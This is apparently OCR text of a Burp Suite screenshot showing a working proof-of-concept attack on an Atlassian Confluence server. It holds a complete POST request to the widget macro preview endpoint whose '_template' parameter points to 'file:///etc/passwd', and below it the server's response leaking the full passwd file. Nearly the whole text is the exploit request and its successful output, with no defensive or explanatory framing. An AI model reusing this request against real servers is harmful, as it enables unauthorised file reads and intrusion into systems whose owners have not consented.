 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http: :8090 ?
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http:/ :8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-4
87b-b1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 176
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/2
3464dc6","width":"1000","height":"1000","_template":"file:///etc/passwd"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
nginx:x:997:994:nginx user:/var/cache/nginx:/sbin/nologin
webalizer:x:67:993:Webalizer:/var/www/usage:/sbin/nologin
? < + > Type a search term 0 matches
Done
17,957 bytes | 3,772 millis